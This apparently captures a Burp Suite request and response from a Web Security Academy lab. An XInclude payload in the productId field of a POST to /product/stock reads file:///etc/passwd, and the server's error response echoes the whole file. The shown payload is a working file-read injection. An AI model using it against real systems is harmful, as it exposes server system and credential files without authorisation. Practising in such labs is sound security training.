 Send Cancel < > Target: https://acea1fa41f276b1881f0841e007a0060.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host:
acea1fa41f276b1881f0841e007a0060.web-security-academy.net
Connection: close
Content-Length: 126
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin:
https://acea1fa41f276b1881f0841e007a0060.web-security-academy.n
et
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://acea1fa41f276b1881f0841e007a0060.web-security-academy.ne
t/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=IZuthlxM15zXoSKsM27C2aPqvRaOyLuK

productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1144

"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"